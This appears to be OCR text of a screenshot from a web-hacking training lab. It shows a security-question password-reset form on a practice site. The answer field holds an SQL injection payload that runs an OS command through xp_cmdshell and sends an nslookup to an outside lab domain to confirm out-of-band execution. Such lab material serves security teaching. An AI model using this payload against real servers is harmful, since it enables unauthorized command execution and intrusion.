 Web Hacking- Black Belt
topup.webhacklab.com/Account/SecurityQuestion 130%
NotSosecure Shop Webhacklab Topup Webhacklab Microblog HealthCheck Admin Webhacklab Utility
NOT SO SECURE
Please answer your security
question
';exec master..xp_cmdshell 'cmd.exe /c
nslookup test.user10.webhacklab.com' --
SecurityAnswer
RESET PASSWORD